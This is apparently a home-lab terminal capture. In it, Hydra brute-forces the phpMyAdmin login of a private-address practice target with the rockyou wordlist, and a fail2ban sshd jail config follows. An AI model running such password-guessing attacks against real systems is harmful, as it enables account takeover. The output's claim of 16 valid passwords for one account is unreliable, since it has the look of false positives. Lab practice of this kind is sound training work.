 ┌──(alled㉿kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt http-get://192.168.56.103/phpmyadmin/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-03 14:01:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking http-get://192.168.56.103:80/phpmyadmin/
[80][http-get] host: 192.168.56.103   login: msfadmin   password: 123456789
[80][http-get] host: 192.168.56.103   login: msfadmin   password: rockyou
[80][http-get] host: 192.168.56.103   login: msfadmin   password: daniel
[80][http-get] host: 192.168.56.103   login: msfadmin   password: 12345
[80][http-get] host: 192.168.56.103   login: msfadmin   password: 123456
[80][http-get] host: 192.168.56.103   login: msfadmin   password: password
[80][http-get] host: 192.168.56.103   login: msfadmin   password: 1234567
[80][http-get] host: 192.168.56.103   login: msfadmin   password: princess
[80][http-get] host: 192.168.56.103   login: msfadmin   password: babygirl
[80][http-get] host: 192.168.56.103   login: msfadmin   password: iloveyou
[80][http-get] host: 192.168.56.103   login: msfadmin   password: jessica
[80][http-get] host: 192.168.56.103   login: msfadmin   password: lovely
[80][http-get] host: 192.168.56.103   login: msfadmin   password: abc123
[80][http-get] host: 192.168.56.103   login: msfadmin   password: 12345678
[80][http-get] host: 192.168.56.103   login: msfadmin   password: nicole
[80][http-get] host: 192.168.56.103   login: msfadmin   password: monkey
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-03 14:01:13
[sshd]
enable = true
port = ssh
filter = sshd
logpath = /var/log/auth.log
maxretry = 4
bantime = 600